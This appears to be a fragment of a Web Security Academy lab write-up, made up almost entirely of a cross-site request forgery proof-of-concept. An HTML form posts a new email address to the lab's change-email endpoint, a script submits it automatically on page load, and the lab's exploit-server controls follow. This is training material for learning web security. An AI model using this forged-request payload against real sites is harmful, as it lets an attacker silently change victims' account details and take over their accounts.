 Body:
<form class="login-form" name="change-email-form" action="https://0abb003b0399355e809c03a400b00098.web-security-academy.net/my-account/change-
email" method="POST">
    <input  type="hidden" name="email" value="csrf@csrf.com">
</form>

<script>
    document.forms[0].submit();
</script>
Store View exploit Deliver exploit to victim Access log